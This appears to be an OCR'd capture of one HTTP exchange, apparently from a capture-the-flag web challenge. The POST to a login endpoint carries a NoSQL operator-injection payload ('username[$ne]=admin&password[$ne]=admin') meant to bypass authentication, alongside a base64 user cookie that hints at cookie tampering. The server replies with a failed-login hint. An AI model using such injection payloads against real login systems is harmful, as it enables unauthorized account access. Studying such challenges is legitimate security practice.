 POST
/53a0fb1b692f02436c3b5dda1db9c361/checkLogin.php
HTTP/1.1
Host: 180.76.178.54:8005
Content-Length: 39
Accept: */*
Origin: http://180.76.178.54:8005
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda
1db9c361/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: session=41080479a3564154cde6973c34d7da4b;
user=czo1OiJndWVzdCI7;
PHPSESSID=nckloiqgn5jpjthoe7drd14nm2
username[$ne]=admin&password[$ne]=admin
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 16 Nov 2015 08:04:29 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Content-Length: 104
<html>
<meta charset="utf-8">
</html>
Please login with the right name&pass!I think
you can get them.